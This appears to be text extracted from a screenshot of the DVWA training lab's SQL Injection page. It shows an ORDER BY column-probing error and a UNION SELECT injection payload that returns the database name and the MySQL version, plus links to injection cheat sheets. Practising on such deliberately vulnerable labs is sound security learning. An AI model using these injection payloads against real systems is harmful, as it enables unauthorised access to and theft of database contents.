 nknown column '3' in 'order clause'
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID:
Submit
ID: 1' union select DATABASE(),version()#
First name: admin
Surname: admin
ID: 1' union select DATABASE(),version()#
First name: dvwa
Surname: 5.7.26
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
DVWA